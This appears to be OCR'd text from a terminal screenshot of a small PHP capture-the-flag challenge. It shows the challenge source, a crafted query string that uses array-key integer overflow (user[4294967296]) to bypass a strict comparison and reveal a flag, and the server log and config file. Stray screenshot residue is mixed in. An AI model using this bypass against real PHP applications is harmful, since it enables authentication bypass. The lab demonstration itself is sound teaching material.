 172.17.0.3/index.php?user[1]
172.17.0.3/index.php?user[1]=password&user[4294967296]=admin
应用 Sina
2. @my-lock:~ (docker)
secret
@my-lock:~ (docker)
[root@my-lock ~]# php -S 0.0.0.0:80
PHP 5.4.16 Development Server started at Fri Dec  2 16:40:30 2016
Listening on http://0.0.0.0:80
Document root is /root
Press Ctrl-C to quit.
[Fri Dec  2 16:41:45 2016] 172.17.0.3:50176 [200]: /index.php?user[1]=password&
user[4294967296]=admin
@my-lock:~ (docker)
<?php
include('config.php');
if(empty($_GET['user'])) die('exit');
$user = ['admin', 'password'];
if($_GET['user'] === $user && $_GET['user'][0] != 'admin'){
    echo $flag;
}
?>
h3 <?php echo $flag;?>
~
~
~
~
~
10,1 All
@my-lock:~ (docker)
[root@my-lock ~]# cat config.php
<?php
$flag='secret';
[root@my-lock ~]#